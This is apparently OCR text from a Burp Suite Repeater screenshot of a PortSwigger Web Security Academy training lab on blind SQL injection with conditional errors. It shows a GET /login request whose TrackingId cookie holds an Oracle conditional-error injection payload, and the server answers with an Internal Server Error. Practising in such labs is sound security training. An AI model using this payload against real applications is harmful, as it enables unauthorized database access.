 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9700fe043043aa806f1274009a00f7.web-security-academy.net
3 Cookie: TrackingId=Cqduog6aHApTYYlC'||(SELECT CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE '' END FROM dual)||'; session=
wCyU2bvkRKDGUpr29sAbQlRtc42Bc80q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net/my-ac
count
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Secu
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error
Inspector
Selection 106 (0x6a)
Selected text
Cookie: TrackingId=Cqduog6aH
ApTYYlC'||(SELECT CASE WHEN
(1=1) THEN TO_CHAR(1/0) ELSE
'' END FROM dual)||';
Decoded from: URL encoding
Cookie: TrackingId=Cqduog6aH
ApTYYlC'||(SELECT CASE WHEN
(1=1) THEN TO_CHAR(1/0) ELSE
'' END FROM dual)||';
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Inspector
Notes
Done
2,451 bytes | 161 millis
Event log (4) All issues
Memory: 112.6MB
Buscar
9+
ESP
10:20 p. m.
19/02/2024